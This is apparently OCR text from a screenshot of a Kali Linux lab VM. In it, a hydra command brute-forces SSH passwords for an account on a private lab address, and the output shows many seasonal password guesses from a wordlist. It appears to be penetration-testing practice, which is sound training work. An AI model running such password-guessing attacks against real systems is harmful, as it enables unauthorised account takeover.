 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.17.10.223 2:54
kali@kali: /usr/share/wordlists
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: /usr/share/wordlists ×
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/usr/lib/systemd/system/ssh.service; enabled; preset: disabled)
Active: active (running) since Sun 2024-09-08 02:51:07 EDT; 42s ago
Invocation: db28dd4432f94e9d9117a7a74540acef
Docs: man:sshd(8)
man:sshd_config(5)
Main PID: 232951 (sshd)
Tasks: 1 (limit: 1811)
Memory: 5.2M (peak: 5.5M)
CPU: 50ms
CGroup: /system.slice/ssh.service
└─232951 "sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups"
Sep 08 02:51:06 kali systemd[1]: Starting ssh.service - OpenBSD Secure Shell server...
Sep 08 02:51:07 kali sshd[232951]: Server listening on 0.0.0.0 port 22.
Sep 08 02:51:07 kali sshd[232951]: Server listening on :: port 22.
Sep 08 02:51:07 kali systemd[1]: Started ssh.service - OpenBSD Secure Shell server.
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l user -P fasttrack.txt ssh://10.0.2.15 -V -I -F
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-08 02:52:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking ssh://10.0.2.15:22/
You can access TryHackMe machines!
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Spring2017" - 1 of 262 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Spring2021" - 2 of 262 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "spring2021" - 3 of 262 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Summer2021" - 4 of 262 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "summer2021" - 5 of 262 [child 4] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Autumn2021" - 6 of 262 [child 5] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "autumn2021" - 7 of 262 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Fall2021" - 8 of 262 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "fall2021" - 9 of 262 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Winter2021" - 10 of 262 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "winter2021" - 11 of 262 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Spring2020" - 12 of 262 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "spring2020" - 13 of 262 [child 12] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Summer2020" - 14 of 262 [child 13] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "summer2020" - 15 of 262 [child 14] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Autumn2020" - 16 of 262 [child 15] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "autumn2020" - 17 of 263 [child 5] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Fall2020" - 18 of 263 [child 0] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "fall2020" - 19 of 263 [child 4] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Winter2020" - 20 of 263 [child 6] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "winter2020" - 21 of 263 [child 8] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Spring2019" - 22 of 263 [child 1] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "spring2019" - 23 of 263 [child 2] (0/1)
Right Ctrl
Search
ENG
IN
12:24
08-09-2024